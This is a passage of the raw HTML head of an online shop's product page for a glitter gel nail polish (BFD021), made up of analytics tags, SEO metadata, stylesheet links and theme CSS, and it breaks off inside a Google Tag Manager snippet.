

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/
body_size: 33743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1CLX24FDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1CLX24FDF');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fairy Dust Gel Nail Polish BFD021 | BRUNSON</title>
	<meta name="description" content="Are you tired of traditional nail polishes that chip and peel after just a few days? It’s time to try Brunson’s Fairy Dust Gel Nail Polish BFD021!" />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fairy Dust Gel Nail Polish BFD021 | BRUNSON" />
	<meta property="og:description" content="Are you tired of traditional nail polishes that chip and peel after just a few days? It’s time to try Brunson’s Fairy Dust Gel Nail Polish BFD021!" />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2024-04-30T07:35:22+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2021/05/BFD021-2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Super Shinning Glitter Diamond Effect Gel Polish Fairy Dust Magic Iridescent Nail Art Glitter Decoration Nail Gel Polish 15ml BFD021 Comments Feed" href="https://www.brunsonnaildrill.com/product/fairy-dust-gel-nail-polish-bfd021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Ffairy-dust-gel-nail-polish-bfd021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Ffairy-dust-gel-nail-polish-bfd021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/18127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=18127' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
